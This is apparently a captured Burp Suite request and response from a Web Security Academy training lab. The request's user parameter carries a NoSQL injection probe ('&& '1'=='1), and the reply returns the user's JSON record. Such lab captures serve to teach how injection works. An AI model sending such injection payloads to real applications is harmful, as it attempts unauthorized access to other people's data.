 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=wiener'+%26%26+'1'%3d%3d'1 HTTP/2
2 Host: 0a2a009604c42b8e808ac117003a00a1.web-security-academy.net
3 Cookie: session=7hJRmU6tA7lsqWOon04I1rHuU6d77dbt
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a2a009604c42b8e808ac117003a00a1.web-security-academy.net/
my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "username":"wiener",
8 "email":"wiener@normal-user.net",
9 "role":"user"
10 }